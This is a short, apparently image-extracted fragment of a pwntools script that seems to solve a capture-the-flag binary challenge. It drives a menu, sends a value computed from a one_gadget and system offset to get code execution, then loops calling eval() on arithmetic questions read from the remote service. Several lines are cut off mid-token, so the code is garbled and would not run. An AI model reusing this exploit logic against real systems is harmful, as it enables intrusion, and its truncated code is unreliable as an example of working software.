 r.sendline(b'2')
r.recvuntil(b'Choice:\n')
r.sendline(b'1')
r.recvuntil(b'How many levels?\n')
r.sendline(b'0')
r.recvuntil(b'Any more?\n')
r.sendline(bytes(str(one_gadget-syste
for i in range(99):
    r.recvuntil(b"\nQuestion: ")
    question = r.recvuntil(b' = ? Ans
    print(question)
    res = eval(question)
    r.sendline(bytes(str(res), encodi